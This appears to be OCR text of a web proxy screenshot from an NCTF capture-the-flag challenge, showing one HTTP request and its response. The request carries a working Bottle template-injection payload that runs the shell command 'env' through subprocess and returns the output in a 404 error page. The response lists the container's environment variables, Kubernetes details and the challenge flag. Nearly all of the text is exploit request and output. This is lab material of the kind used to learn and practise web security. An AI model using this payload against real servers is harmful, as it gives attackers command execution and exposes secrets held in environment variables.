 发送
取消
<
>
目标: http://39.106.16.204:16592
请求
Raw
参数
头
Hex
GET
/render?path=<%%20from%20bottle%20import%20abort%0afrom%20subprocess%20imp
ort%20getoutput%0aa=getoutput("env")%0aabort(404,a)%20%> HTTP/1.1
Host: 39.106.16.204:16592
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw
头
Hex
HTML
Render
Error: 404 Not Found
Sorry, the requested URL 'http://39.106.16.204:16592/render?
path=
<%%20from%20bottle%20import%20abort%0afrom%20subprocess%20import
caused an error:
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://192.168.0.1:443
HOSTNAME=comp-ez-dash-68357866125296187jvwpq
HOME=/root
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
PYTHON_SHA256=7220835d9f90b37c006e9842a8dff4580aaca4318674f9473
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
PYTHON_VERSION=3.12.9
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
KUBERNETES_SERVICE_HOST=192.168.0.1
PWD=/app
FLAG=NCTF{c2b51c27-b7a7-4e91-a081-e912e0955c4b}